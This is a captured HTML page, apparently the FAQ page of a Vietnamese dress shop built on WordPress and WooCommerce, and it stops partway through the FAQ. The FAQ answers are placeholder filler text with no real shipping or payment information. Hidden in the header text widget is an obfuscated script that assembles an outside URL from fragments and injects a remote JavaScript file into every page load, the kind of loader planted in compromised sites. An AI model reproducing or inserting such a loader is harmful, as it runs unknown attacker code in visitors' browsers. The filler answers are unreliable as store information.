

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dress.com.vn/faqs/
body_size: 15749
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dress.com.vn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<link media="all" href="https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_6619d0d7f1c7c92c6e510a3aebc7a0d8.css" rel="stylesheet"><title>FAQs &#8211; Dress Essential</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>





<link rel='stylesheet' id='xts-style-header_322365-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A400%2C600%7CRoboto+Mono%3A400%2C600&#038;display=swap&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dress.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="canonical" href="https://dress.com.vn/faqs/" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
<meta name="msapplication-TileImage" content="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
		<style type="text/css" id="wp-custom-css">
			span.wcfl-feature.onsale {
    display: none;
}

.whb-sticked .wd-logo img {max-height: 50px;}		</style>
		<style>
		
		</style></head>

<body class="wp-singular page-template-default page page-id-3727 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-wide  woodmart-ajax-shop-on offcanvas-sidebar-tablet hide-larger-price">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_322365 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" alt="Dress Essential" style="max-width: 60px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2" title="My Wishlist">
	<a href="https://dress.com.vn/wishlist-2/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://dress.com.vn/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img width="150" height="150" src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" class="attachment-full size-full" alt="" style="max-width:40px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-dark" style="">
					<div class="container">
																					<h1 class="entry-title title">
									FAQs								</h1>

															
															<div class="breadcrumbs"><a href="https://dress.com.vn/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">FAQs</span></div><!-- .breadcrumbs -->																		</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-3727" class="post-3727 page type-page status-publish hentry">

					<div class="entry-content">
						<p>[vc_row full_width=&#8221;stretch_row_content_no_spaces&#8221; full_height=&#8221;yes&#8221; columns_placement=&#8221;top&#8221; equal_height=&#8221;yes&#8221; content_placement=&#8221;top&#8221;][vc_column css=&#8221;.vc_custom_1545640872508{padding-right: 4vw !important;padding-left: 6.5vw !important;background-color: #e6c1c1 !important;}&#8221; offset=&#8221;vc_col-lg-4 vc_col-md-5&#8243;][vc_row_inner][vc_column_inner offset=&#8221;vc_hidden-sm vc_hidden-xs&#8221;][vc_empty_space height=&#8221;10vw&#8221;][vc_custom_heading text=&#8221;FAQs&#8221; font_container=&#8221;tag:h2|font_size:72px|text_align:left|color:%23000000|line_height:72px&#8221; google_fonts=&#8221;font_family:Josefin%20Sans%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic|font_style:700%20bold%20regular%3A700%3Anormal&#8221;][vc_empty_space height=&#8221;20px&#8221;][vc_custom_heading text=&#8221;Please have a look at our frequently asked questions.&#8221; font_container=&#8221;tag:p|font_size:30px|text_align:left|color:%23000000|line_height:40px&#8221; use_theme_fonts=&#8221;yes&#8221;][/vc_column_inner][/vc_row_inner][vc_row_inner][vc_column_inner offset=&#8221;vc_hidden-lg vc_hidden-md&#8221;][vc_empty_space height=&#8221;80px&#8221;][vc_custom_heading text=&#8221;FAQs&#8221; font_container=&#8221;tag:h2|font_size:62px|text_align:center|color:%23000000|line_height:72px&#8221; use_theme_fonts=&#8221;yes&#8221;][vc_custom_heading text=&#8221;Please have a look at our frequently asked questions.&#8221; font_container=&#8221;tag:p|font_size:20px|text_align:center|color:%23000000|line_height:30px&#8221; use_theme_fonts=&#8221;yes&#8221;][vc_empty_space height=&#8221;30px&#8221;][/vc_column_inner][/vc_row_inner][/vc_column][vc_column offset=&#8221;vc_col-lg-8 vc_col-md-7&#8243; css=&#8221;.vc_custom_1545636776711{padding-right: 7vw !important;padding-left: 7vw !important;}&#8221;][vc_row_inner][vc_column_inner offset=&#8221;vc_hidden-md vc_hidden-sm vc_hidden-xs&#8221;][vc_empty_space height=&#8221;12vw&#8221;][/vc_column_inner][/vc_row_inner][vc_row_inner][vc_column_inner offset=&#8221;vc_hidden-lg vc_hidden-sm vc_hidden-xs&#8221;][vc_empty_space height=&#8221;14vw&#8221;][/vc_column_inner][/vc_row_inner][vc_row_inner][vc_column_inner offset=&#8221;vc_hidden-lg vc_hidden-md&#8221;][vc_empty_space height=&#8221;40px&#8221;][/vc_column_inner][/vc_row_inner][vc_row_inner][vc_column_inner][vc_custom_heading text=&#8221;Shopping Information&#8221; font_container=&#8221;tag:h2|font_size:50px|text_align:left|color:%23e6c1c1|line_height:50px&#8221; google_fonts=&#8221;font_family:Josefin%20Sans%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic|font_style:700%20bold%20regular%3A700%3Anormal&#8221;][vc_empty_space height=&#8221;50px&#8221;][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1545639505775{margin-bottom: 30px !important;}&#8221;][vc_column_inner width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1545637744226{padding-right: 30px !important;}&#8221;][vc_column_text]</p>
<h4>What Shipping Methods Are Available?</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]<span style="color: #000000;">Neutra fap before they sold out literally Williamsburg. Aliquip ugh bicycle rights actually mlkshk, seitan squid craft beer tempor. XOXO McSweeney’s hashtag seitan, qui mustache tofu bespoke occupy Shoreditch consectetur non.</span>[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1545639513198{margin-bottom: 30px !important;}&#8221;][vc_column_inner width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1545637744226{padding-right: 30px !important;}&#8221;][vc_column_text]</p>
<h4>Do You Ship Internationally?</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]<span style="color: #000000;">Typewriter jean shorts wolf quinoa, messenger bag organic freegan cray. Paleo Tumblr Wes Anderson photo booth. Kale chips Truffaut Williamsburg, hashtag fixie Pinterest raw denim chambray drinking vinegar Carles street art Bushwick gastropub.</span>[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1545639519522{margin-bottom: 30px !important;}&#8221;][vc_column_inner width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1545637744226{padding-right: 30px !important;}&#8221;][vc_column_text]</p>
<h4>How Long Will It Take To Get My Package?</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]<span style="color: #000000;">Flexitarian Pitchfork forage, literally paleo fap pour-over. Wes Anderson Pinterest YOLO fanny pack meggings, deep v XOXO chambray sustainable slow-carb raw denim church-key fap chillwave Etsy. +1 typewriter kitsch, American Apparel tofu Banksy Vice.</span>[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_separator color=&#8221;custom&#8221; accent_color=&#8221;#e6c1c1&#8243;][vc_row_inner][vc_column_inner][vc_empty_space height=&#8221;30px&#8221;][vc_custom_heading text=&#8221;Payment Information&#8221; font_container=&#8221;tag:h2|font_size:50px|text_align:left|color:%23e6c1c1|line_height:50px&#8221; google_fonts=&#8221;font_family:Josefin%20Sans%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic|font_style:700%20bold%20regular%3A700%3Anormal&#8221;][vc_empty_space height=&#8221;50px&#8221;][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1545639573691{margin-bottom: 30px !important;}&#8221;][vc_column_inner width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1545637744226{padding-right: 30px !important;}&#8221;][vc_column_text]</p>
<h4>What Payment Methods Are Accepted?</h4>
